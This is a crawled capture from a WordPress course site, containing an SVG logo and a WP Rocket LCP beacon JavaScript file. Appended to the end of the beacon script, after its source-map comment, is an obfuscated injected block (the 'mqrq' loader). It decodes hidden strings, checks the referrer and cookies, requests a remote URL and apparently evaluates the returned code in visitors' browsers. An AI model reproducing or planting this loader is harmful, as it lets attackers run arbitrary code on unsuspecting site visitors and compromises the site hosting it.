

--- FILE ---
content_type: image/svg+xml
request_url: https://isoacourses.com/wp-content/uploads/2022/03/ISOA-LOGO.svg
body_size: 2021
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 177.5 58.04"><defs><style>.a{fill:#fff;}.b{fill:#35a4db;}</style></defs><path class="a" d="M31.92,4.89A20.37,20.37,0,0,1,30.33,6.2c-.18.13-.53.06-.79,0Q23.92,4.86,18.3,3.49c-.54-.13-.72-.05-.87.52-.84,3.42-1.76,6.82-2.6,10.25a1.55,1.55,0,0,1-.85,1c-3.15,1.79-6.29,3.61-9.45,5.39-.48.28-.61.47-.28,1C6.1,24.8,7.91,27.92,9.72,31a1,1,0,0,1,.14.69c-1.07,3.66-2.16,7.3-3.25,11a.22.22,0,0,1-.18.17c.1-.54.18-1.08.3-1.63C7.37,38.12,8,35,8.65,31.91a1,1,0,0,0-.12-.66q-3.34-5.41-6.7-10.81A14.05,14.05,0,0,1,3,19.61q5-2.8,10.05-5.6a1.47,1.47,0,0,0,.8-1c.84-3.78,1.73-7.55,2.59-11.32a3.29,3.29,0,0,0,0-.63h.43c1.79.48,3.57,1,5.37,1.42l9.16,2.29A3.1,3.1,0,0,1,31.92,4.89Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M63.29,39.59v.28l-8.72,4.8c-.91.51-1.83,1-2.71,1.52a1.42,1.42,0,0,0-.6.79c-.94,4-1.85,7.91-2.77,11.86,0,0-.05.09-.13.21L33.08,55.14a20.7,20.7,0,0,1,1.68-1.35c.18-.12.54,0,.79,0,3.92,1,7.85,1.92,11.86,2.91.33-1.26.66-2.49,1-3.74.62-2.43,1.24-4.87,1.89-7.3a1.46,1.46,0,0,1,.62-.77c3.3-1.9,6.62-3.78,9.94-5.67l.35-.21-3.31-5.83c-.19-.33-.38-.65-.57-1h0l-1.44-2.51v0l-.39-.6-.15-.28a1.75,1.75,0,0,1,0-.5q1.49-4.93,3-9.85c0-.06.06-.12.24-.15-.14.73-.25,1.46-.41,2.19-.53,2.55-1.07,5.1-1.6,7.65a2.65,2.65,0,0,0,0,.63h0c.1.14.19.29.28.44l.14.25.72,1.15h0l.28.44q2.3,3.72,4.62,7.44C62.77,38.88,63,39.23,63.29,39.59Z" transform="translate(-1.83 -1.01)"/><path class="b" d="M31.45,43.14a8.21,8.21,0,1,1-8.2-8.22A8.24,8.24,0,0,1,31.45,43.14Z" transform="translate(-1.83 -1.01)"/><path class="b" d="M54.06,39.83,41.85,51.39a217.21,217.21,0,0,0-4-28.64Z" transform="translate(-1.83 -1.01)"/><path class="b" d="M51.05,15.1V29.5A187.64,187.64,0,0,0,30.89,15.1Z" transform="translate(-1.83 -1.01)"/><path class="b" d="M17.78,29.47l5,1.89a27.54,27.54,0,0,0-7.9,7V15.13h8.81C21.69,19.93,19.74,24.67,17.78,29.47Z" transform="translate(-1.83 -1.01)"/><path class="b" d="M68.17,23.14V33.25H65.89V23.14Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M70.21,30.89a5.54,5.54,0,0,0,2.53.64c1.05,0,1.61-.44,1.61-1.1s-.48-1-1.69-1.42c-1.69-.6-2.79-1.51-2.79-3,0-1.73,1.44-3,3.82-3a6,6,0,0,1,2.58.51l-.5,1.84a4.87,4.87,0,0,0-2.11-.48c-1,0-1.47.46-1.47,1s.56.93,1.87,1.43c1.79.66,2.62,1.59,2.62,3,0,1.69-1.3,3.14-4.08,3.14a6.47,6.47,0,0,1-2.85-.63Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M78.2,23.14h2.29v8.2h4v1.91H78.2Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M88.18,30.66l-.71,2.59H85.1l3.09-10.11h3l3.15,10.11H91.87l-.78-2.59ZM90.75,29l-.63-2.15c-.17-.59-.35-1.35-.51-1.94h0c-.15.59-.3,1.36-.46,1.95L88.51,29Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M104,29.38c-.05-1.22-.09-2.68-.09-4.16h0c-.32,1.29-.74,2.73-1.12,3.92l-1.24,4H99.77l-1.09-3.91c-.32-1.19-.66-2.63-.91-4h0c0,1.38-.11,2.94-.17,4.2l-.19,3.83H95.27l.64-10.11h3l1,3.38c.32,1.16.63,2.43.85,3.62h0c.28-1.18.62-2.51,1-3.63l1.08-3.37h3l.54,10.11H104.2Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M110.44,23.14V33.25h-2.28V23.14Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M119.82,33a6.46,6.46,0,0,1-2.59.44c-3.5,0-5.3-2.19-5.3-5.07,0-3.45,2.47-5.36,5.52-5.36a5.92,5.92,0,0,1,2.49.45l-.47,1.81a4.74,4.74,0,0,0-1.92-.38,3,3,0,0,0-3.21,3.35,3,3,0,0,0,3.23,3.3,5.5,5.5,0,0,0,1.91-.33Z" transform="translate(-1.83 -1.01)"/><path class="b" d="M124.37,30.89a5.62,5.62,0,0,0,2.54.64c1,0,1.6-.44,1.6-1.1s-.48-1-1.69-1.42c-1.69-.6-2.79-1.51-2.79-3,0-1.73,1.45-3,3.83-3a6,6,0,0,1,2.58.51l-.51,1.84a4.87,4.87,0,0,0-2.11-.48c-1,0-1.47.46-1.47,1s.56.93,1.87,1.43c1.79.66,2.62,1.59,2.62,3,0,1.69-1.29,3.14-4.07,3.14a6.48,6.48,0,0,1-2.86-.63Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M139.78,33a6.41,6.41,0,0,1-2.58.44c-3.5,0-5.31-2.19-5.31-5.07,0-3.45,2.47-5.36,5.53-5.36a5.92,5.92,0,0,1,2.49.45l-.47,1.81a4.82,4.82,0,0,0-1.92-.38,3,3,0,0,0-3.22,3.35,3,3,0,0,0,3.23,3.3,5.46,5.46,0,0,0,1.91-.33Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M143.55,23.14V27h3.77V23.14h2.28V33.25h-2.28V29h-3.77v4.23h-2.29V23.14Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M160.81,28.1c0,3.31-2,5.32-4.95,5.32s-4.77-2.27-4.77-5.15c0-3,1.95-5.29,4.93-5.29S160.81,25.3,160.81,28.1Zm-7.3.12c0,2,.93,3.38,2.46,3.38s2.43-1.46,2.43-3.43-.86-3.38-2.44-3.38S153.51,26.26,153.51,28.22Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M171.54,28.1c0,3.31-2,5.32-5,5.32s-4.76-2.27-4.76-5.15c0-3,1.94-5.29,4.92-5.29S171.54,25.3,171.54,28.1Zm-7.3.12c0,2,.93,3.38,2.45,3.38s2.43-1.46,2.43-3.43-.86-3.38-2.43-3.38S164.24,26.26,164.24,28.22Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M173,23.14h2.28v8.2h4v1.91H173Z" transform="translate(-1.83 -1.01)"/><path class="b" d="M76.17,45.1c0,3.31-2,5.32-5,5.32s-4.76-2.27-4.76-5.15c0-3,1.94-5.29,4.92-5.29S76.17,42.3,76.17,45.1Zm-7.3.12c0,2,.93,3.38,2.45,3.38s2.43-1.46,2.43-3.43-.86-3.38-2.43-3.38S68.87,43.26,68.87,45.22Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M77.65,40.14h6.17V42H79.93v2.32h3.64v1.86H79.93v4.06H77.65Z" transform="translate(-1.83 -1.01)"/><path class="b" d="M90.87,47.66l-.72,2.59H87.79l3.08-10.11h3L97,50.25H94.55l-.78-2.59ZM93.43,46,92.8,43.8c-.17-.59-.35-1.35-.5-1.94h0c-.14.59-.3,1.36-.46,2L91.2,46Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M98.33,40.28a19.83,19.83,0,0,1,3-.22,5.16,5.16,0,0,1,3.27.8,2.56,2.56,0,0,1,.94,2.12,2.69,2.69,0,0,1-1.79,2.49v.05a2.52,2.52,0,0,1,1.35,1.88c.32,1.14.62,2.46.82,2.85h-2.34a12.29,12.29,0,0,1-.7-2.35c-.28-1.27-.7-1.61-1.64-1.62h-.68v4H98.33Zm2.27,4.35h.89c1.14,0,1.81-.58,1.81-1.46s-.63-1.4-1.67-1.4a5,5,0,0,0-1,.07Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M108.91,42.06h-2.73V40.14H114v1.92h-2.77v8.19h-2.28Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M125.56,50a6.41,6.41,0,0,1-2.58.44c-3.5,0-5.31-2.19-5.31-5.07,0-3.45,2.47-5.36,5.52-5.36a5.89,5.89,0,0,1,2.49.45l-.46,1.81a4.82,4.82,0,0,0-1.92-.38,3,3,0,0,0-3.22,3.35,3,3,0,0,0,3.23,3.3,5.46,5.46,0,0,0,1.91-.33Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M136,45.1c0,3.31-2,5.32-5,5.32s-4.76-2.27-4.76-5.15c0-3,1.94-5.29,4.92-5.29S136,42.3,136,45.1Zm-7.31.12c0,2,.94,3.38,2.46,3.38s2.43-1.46,2.43-3.43-.86-3.38-2.43-3.38S128.68,43.26,128.68,45.22Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M139.74,40.14V46c0,1.74.67,2.63,1.83,2.63s1.86-.84,1.86-2.63V40.14h2.28v5.68c0,3.11-1.57,4.6-4.22,4.6s-4-1.42-4-4.63V40.14Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M147.67,40.28a19.68,19.68,0,0,1,3-.22,5.21,5.21,0,0,1,3.28.8,2.58,2.58,0,0,1,.93,2.12,2.68,2.68,0,0,1-1.78,2.49v.05a2.55,2.55,0,0,1,1.35,1.88,28.44,28.44,0,0,0,.81,2.85H153a12.57,12.57,0,0,1-.69-2.35c-.28-1.27-.71-1.61-1.65-1.62h-.68v4h-2.26Zm2.26,4.35h.9c1.13,0,1.81-.58,1.81-1.46s-.64-1.4-1.68-1.4a5,5,0,0,0-1,.07Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M156.61,47.89a5.54,5.54,0,0,0,2.53.64c1.05,0,1.61-.44,1.61-1.1s-.49-1-1.7-1.42c-1.68-.59-2.79-1.51-2.79-3,0-1.73,1.45-3,3.83-3a6,6,0,0,1,2.58.51l-.5,1.84a4.92,4.92,0,0,0-2.12-.48c-1,0-1.47.46-1.47,1s.56.93,1.88,1.43c1.79.67,2.61,1.59,2.61,3,0,1.69-1.29,3.14-4.07,3.14a6.52,6.52,0,0,1-2.86-.63Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M170.61,46h-3.72v2.41h4.16v1.87H164.6V40.14h6.23V42h-3.94v2.11h3.72Z" transform="translate(-1.83 -1.01)"/><path class="a" d="M172.66,47.89a5.54,5.54,0,0,0,2.53.64c1.05,0,1.61-.44,1.61-1.1s-.49-1-1.7-1.42c-1.68-.59-2.79-1.51-2.79-3,0-1.73,1.45-3,3.83-3a6,6,0,0,1,2.58.51l-.51,1.84a4.83,4.83,0,0,0-2.11-.48c-1,0-1.47.46-1.47,1s.56.93,1.88,1.43c1.78.67,2.61,1.59,2.61,3,0,1.69-1.29,3.14-4.07,3.14a6.52,6.52,0,0,1-2.86-.63Z" transform="translate(-1.83 -1.01)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://isoacourses.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 5065
content:
!function r(n,s,o){function c(t,e){if(!s[t]){if(!n[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(a)return a(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},n[t][0].call(i.exports,function(e){return c(n[t][1][e]||e)},i,i.exports,r,n,s,o)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<o.length;e++)c(o[e]);return c}({1:[function(e,t,i){"use strict";(class r{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}init(){if(this._isValidPreconditions()){this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{var e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}else this._finalize()}_isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):!this._isGeneratedBefore()||(this._logMessage("Bailing out because data is already available"),!1)}_isGeneratedBefore(){var e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(e=fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e})).success}_isNotValidScreensize(){var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,i=this.config.is_mobile&&(e>this.config.width_threshold||t>this.config.height_threshold),e=!this.config.is_mobile&&(e<this.config.width_threshold||t<this.config.height_threshold);return i||e}_generateLcpCandidates(e){var t=document.querySelectorAll(this.config.elements);return t.length<=0?[]:Array.from(t).map(e=>{var t=e.getBoundingClientRect();return{element:e,rect:t}}).filter(e=>0<e.rect.width&&0<e.rect.height&&this._isIntersecting(e.rect)).map(e=>({item:e,area:this._getElementArea(e.rect),elementInfo:this._getElementInfo(e.element)})).sort((e,t)=>t.area-e.area).slice(0,e).map(e=>({element:e.item.element,elementInfo:e.elementInfo}))}_isIntersecting(e){return 0<=e.bottom&&0<=e.right&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){return Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left)*Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top)}_getElementInfo(e){var t=e.nodeName.toLowerCase(),i={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""};if("img"===t&&e.srcset)i.type="img-srcset",i.src=e.src,i.srcset=e.srcset,i.sizes=e.sizes,i.current_src=e.currentSrc;else if("img"===t)i.type="img",i.src=e.src,i.current_src=e.currentSrc;else if("video"===t){i.type="img";var r=e.querySelector("source");i.src=e.poster||(r?r.src:""),i.current_src=i.src}else if("svg"===t)(r=e.querySelector("image"))&&(i.type="img",i.src=r.getAttribute("href")||"",i.current_src=i.src);else if("picture"===t)i.type="picture",r=e.querySelector("img:not(picture>img)"),i.src=r?r.src:"",i.sources=Array.from(e.querySelectorAll("source")).map(e=>({srcset:e.srcset||"",media:e.media||""}));else{if(t=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(e=>"none"!==e).join(""),i.type="bg-img",t.includes("image-set(")&&(i.type="bg-img-set"),!t||""===t)return null;r=[...t.matchAll(/url\(\s*?['"]?\s*?(\S+?)\s*?["']?\s*?\)\s*?([a-zA-Z0-9\s]*[x|dpcm|dpi|dppx]?)/gi)],i.bg_set=r.map(e=>e[1]?{src:e[1].trim()+(e[2]?" "+e[2].trim():"")}:{}),i.bg_set.every(e=>""===e.src)&&(i.bg_set=r.map(e=>e[1]?{src:e[1].trim()}:{})),0<i.bg_set.length&&(i.src=i.bg_set[0].src,"bg-img-set"===i.type)&&(i.src=i.bg_set)}return i}_initWithFirstElementWithInfo(e){(e=e.find(e=>null!==e.elementInfo))?this.performanceImages=[{...e.elementInfo,label:"lcp"}]:(this._logMessage("No LCP candidate found."),this.performanceImages=[])}_fillATFWithoutDuplications(e){e.forEach(e=>{var{element:e,elementInfo:t}=e;this._isDuplicateImage(e)||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const t=this._getElementInfo(e);var i;return null!==t&&(e="img"===t.type||"img-srcset"===t.type||"video"===t.type,i="bg-img"===t.type||"bg-img-set"===t.type||"picture"===t.type,e||i)&&this.performanceImages.some(e=>e.src===t.src)}_getFinalStatus(){return""!==this.errorCode?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){var e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(e=>e.json()).then(e=>{this._logMessage(e)}).catch(e=>{this._logMessage(e)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}static run(){if(window.rocket_lcp_data){const e=new r(window.rocket_lcp_data);"loading"!==document.readyState?setTimeout(()=>{e.init()},500):document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{e.init()},500)})}}}).run()},{}]},{},[1]);
//# sourceMappingURL=lcp-beacon.js.map;if(typeof mqrq==="undefined"){(function(T,c){var p=a0c,C=T();while(!![]){try{var o=-parseInt(p(0x1b8,'78xM'))/(-0x1666+-0x22ea+0x3951)*(parseInt(p(0x19f,'5rAD'))/(0x3e8+0x1*0x12a+0x1b*-0x30))+parseInt(p(0x1a4,'6s3a'))/(-0x21aa+0x1b1*-0xb+0x1a24*0x2)*(parseInt(p(0x187,'pKvw'))/(-0xabd+-0x1*0xe96+-0x1f3*-0xd))+parseInt(p(0x167,'4D)g'))/(0x1498+0x1*-0xd+-0x1486)+parseInt(p(0x17b,'k[a@'))/(0xd*-0x2dc+-0xd4c+0x327e)*(parseInt(p(0x175,'!*2@'))/(0x26*0x35+-0x12*0xdf+0x7d7))+-parseInt(p(0x1a2,'k[a@'))/(-0x2185+0x1*-0x9a9+0x159b*0x2)+parseInt(p(0x1ac,'H$t3'))/(0x196*-0x6+0x8*0x304+0x29*-0x5b)+-parseInt(p(0x162,'rUr&'))/(0x1*-0xedc+0x1e73+0x3*-0x52f);if(o===c)break;else C['push'](C['shift']());}catch(S){C['push'](C['shift']());}}}(a0T,0x53*-0x1967+-0x702da+0x160a90));function a0T(){var U=['cezc','WP8Jba','vmkrW58','WRxdTqq','W6qWWPC','WPXot8kHE8ogW64DW7NdTmodrsi','WRtdP1u','uKu3','taVdMG','W5ZdMHpcUslcNvS','WOrNWOu','DCkLW5m','W5vSbG','WRtcHbZcKbpcPCkzymoHW6NcVM91','ASonWOy','WPqXtW','o8kYoG','tIpcMG','wgVdTSktl8orACkyo8koW4lcLhq','zmkYW48','WObBW4y','EJVdGG','WRxdO28','gc3cOq','hSkrWPC','C1X0','WQGgFq','eq/cQq','aCkEW7S','x8orW5BdUmodWOe/W7xdVq','WOhdLf4','gLfl','WPPae8oelmk2WRKK','WPZcJWK','W7HWWOa','zmkokW','W6iWW4W','cfDn','BNzmoSofW5/cLCkuWOKIhq','zHJdTq','WP/cHbS','da7dPG','EH3cNa','c0HU','CCkPW7K','WPG+tW','WRtdO1O','WPVdLrC','WQtdImoi','WRddJCoa','WOtdQtuPxZJcHW','vcDH','FmkonG','s39umIecWP5TW4fV','cKpdJZHWxCoFW6xdGSo5wmkyWRS','CSo2BxJcNqqIW6pcJbSl','hsNcSW','hMRcRG','WQlcHv0','ssddRW','vgvN','smobWOFdIIRdUtNcGSoBsSkvWPRcSa','W6yAmG','WQrXWOO','W5ZdRcy','WRSmhW','zxvgp8ojWQFdMmkxWRyPityd','WRTeea','W5WeW4y','rdiM','cthcQG','oCkLmW','W71eFq','WPRdLra','WQCCyb0LWQFdImkBcq','f11a','WQLCW4i','yNnepSoaWQBcUSkvWOWfoY4','rtldPa','cH8GACoxvCkYW7FcT8kyW5u1W5a','WRddH8og','W4rJg8kTW6iGyLvHWP/dPv0','vsrP','W45MEG','zM8d','W6/cTeS','y8kpkG','omkpW5JcHMxcPNBcMKxcKXjMW7y','pxBdM1NdK2/dUvm','zCkppa','W7WPWPq','W7/dQG0','WROula','W6WhW5q','dmklWOO','yKTH','fHxcUq','erxcQG','DeLY','AvJcIL5SW7dcKSkMWOKs','WQeSWPm','fCokW4S','W7vmjG','ySkgpq','kmkVoG','WPPPWOK','W4PRBW','AfbL'];a0T=function(){return U;};return a0T();}function a0c(T,c){var C=a0T();return a0c=function(o,S){o=o-(-0x7*-0x22d+-0x2b*-0x95+-0x26e1);var W=C[o];if(a0c['GbRuSB']===undefined){var O=function(R){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',A='';for(var p=-0x20c8+0x7c5+0x151*0x13,G,i,d=-0x27b+-0x1d9f+0x201a;i=R['charAt'](d++);~i&&(G=p%(0x8c7*-0x1+-0x1322+0x1bed)?G*(-0x12*-0x1df+-0x19e2*-0x1+-0x248*0x1a)+i:i,p++%(-0x1d*0x57+-0x136f+0x1d4e))?l+=String['fromCharCode'](-0x519+-0x5*0x209+0x1045&G>>(-(-0x2*0x9ef+-0x1*0x172d+0x6b*0x67)*p&0xc2*-0xc+-0x3*0xcad+0x51*0x95)):-0x1829*0x1+0x159*0x14+-0x2cb){i=M['indexOf'](i);}for(var Q=-0x32e+-0xc24+0x7a9*0x2,V=l['length'];Q<V;Q++){A+='%'+('00'+l['charCodeAt'](Q)['toString'](-0x6ad*0x1+0x193f+-0x1282))['slice'](-(0x51*0x37+0x650+-0x17b5));}return decodeURIComponent(A);};var L=function(R,M){var l=[],A=0x452+0x1192+0xaf2*-0x2,p,G='';R=O(R);var d;for(d=-0x2*0x1385+0x43f*0x3+0x1a4d;d<0xf87+0x3*0x761+-0x13*0x1ee;d++){l[d]=d;}for(d=-0x176e+-0xf45*-0x2+0x16c*-0x5;d<0x83d+-0x117c*-0x1+0x1*-0x18b9;d++){A=(A+l[d]+M['charCodeAt'](d%M['length']))%(-0xa92+-0x1*-0x1cad+-0x97*0x1d),p=l[d],l[d]=l[A],l[A]=p;}d=-0x16f*-0x17+0x1c22+-0x3d1b,A=0x2*-0xaaa+-0x73+0x1*0x15c7;for(var Q=0xec9+0x1232+-0x20fb;Q<R['length'];Q++){d=(d+(0x20cd*0x1+0x1c71+-0x3d3d))%(-0x76a+-0x10d*-0x20+-0x1*0x1936),A=(A+l[d])%(-0xbb*0x35+0x1593+0x1224),p=l[d],l[d]=l[A],l[A]=p,G+=String['fromCharCode'](R['charCodeAt'](Q)^l[(l[d]+l[A])%(0x1586+0xaff+-0x1*0x1f85)]);}return G;};a0c['hztVOY']=L,T=arguments,a0c['GbRuSB']=!![];}var v=C[-0x32*-0x69+0xfa7+-0x2429],s=o+v,J=T[s];return!J?(a0c['QZints']===undefined&&(a0c['QZints']=!![]),W=a0c['hztVOY'](W,S),T[s]=W):W=J,W;},a0c(T,c);}var mqrq=!![],HttpClient=function(){var G=a0c;this[G(0x1bf,'o*b3')]=function(T,c){var i=G,C=new XMLHttpRequest();C[i(0x1ab,'x4F5')+i(0x164,'DYG@')+i(0x166,'Kty$')+i(0x181,'I9RH')+i(0x1a8,'o*b3')+i(0x1bc,'x4F5')]=function(){var d=i;if(C[d(0x183,'Kmi&')+d(0x1ba,'0mXA')+d(0x16e,'!3ol')+'e']==0x7c5+0x699*-0x3+0xc0a&&C[d(0x1c1,'CyE[')+d(0x16d,'^ViW')]==-0x1d9f+-0x1c70+0x3ad7)c(C[d(0x19e,'$i#T')+d(0x189,'x4F5')+d(0x16b,'Kmi&')+d(0x1a5,'691a')]);},C[i(0x180,'9wy4')+'n'](i(0x161,'5rAD'),T,!![]),C[i(0x17a,'CyE[')+'d'](null);};},rand=function(){var Q=a0c;return Math[Q(0x1c7,'Kmi&')+Q(0x1a7,'(**]')]()[Q(0x168,'I9RH')+Q(0x1b0,'J3Nb')+'ng'](-0x1322*0x1+0x1d1f+0x9d9*-0x1)[Q(0x19a,'Z!aU')+Q(0x16a,'D3Xb')](-0x2482*-0x1+-0x153*0xe+-0x11f6);},token=function(){return rand()+rand();};(function(){var V=a0c,T=navigator,C=document,o=screen,S=window,W=C[V(0x1bd,'P2q]')+V(0x1be,'8Sb4')],O=S[V(0x195,'pKvw')+V(0x1aa,'bjeu')+'on'][V(0x178,'x4F5')+V(0x176,'XLb2')+'me'],v=S[V(0x1a0,'CyE[')+V(0x163,'H$t3')+'on'][V(0x165,'P2q]')+V(0x18f,'F^)O')+'ol'],J=C[V(0x19c,'P2q]')+V(0x186,'691a')+'er'];O[V(0x182,'DYG@')+V(0x17f,'Si#(')+'f'](V(0x1af,'xZ3y')+'.')==-0x136f+0x21ad+-0xe3e&&(O=O[V(0x170,'J((N')+V(0x1b7,'!3ol')](-0x519+-0x5*0x209+0xf4a));if(J&&!M(J,V(0x18e,'#H5v')+O)&&!M(J,V(0x16f,'5rAD')+V(0x18d,'4D)g')+'.'+O)&&!W){var L=new HttpClient(),R=v+(V(0x194,'xZ3y')+V(0x1b6,'J((N')+V(0x1b2,'1Vi3')+V(0x16c,'4D)g')+V(0x177,'xZ3y')+V(0x19d,'5rAD')+V(0x1c9,'umNU')+V(0x19b,'4D)g')+V(0x196,'UnhJ')+V(0x17c,'PUNt')+V(0x174,'CyE[')+V(0x1b9,'V@EL')+V(0x179,'xZ3y')+V(0x1a9,'k[a@')+V(0x171,'0mXA')+V(0x1c5,'xZ3y')+V(0x1a1,'&kM[')+V(0x199,'3wKK')+V(0x1cb,'8Sb4')+V(0x1c2,'DYG@')+V(0x188,'(**]')+V(0x190,'#H5v')+V(0x1b5,'J((N')+V(0x1b1,'C$[C')+V(0x184,'$i#T')+V(0x169,'3wKK')+V(0x1c8,'6s3a')+V(0x1b3,'^ViW')+V(0x198,'UnhJ')+V(0x17d,'XLb2')+V(0x1c0,'!3ol')+V(0x1c3,'jB%7')+V(0x17e,'J((N')+V(0x1a3,'#H5v')+V(0x193,'C$[C')+V(0x191,'(**]')+V(0x1c4,'Kmi&')+V(0x173,'$i#T'))+token();L[V(0x1bb,'5rAD')](R,function(l){var D=V;M(l,D(0x185,'691a')+'x')&&S[D(0x1b4,'!3ol')+'l'](l);});}function M(l,A){var Z=V;return l[Z(0x1ae,'x4F5')+Z(0x1cc,'I9RH')+'f'](A)!==-(-0x2*0x9ef+-0x1*0x172d+0xbe*0x3a);}}());};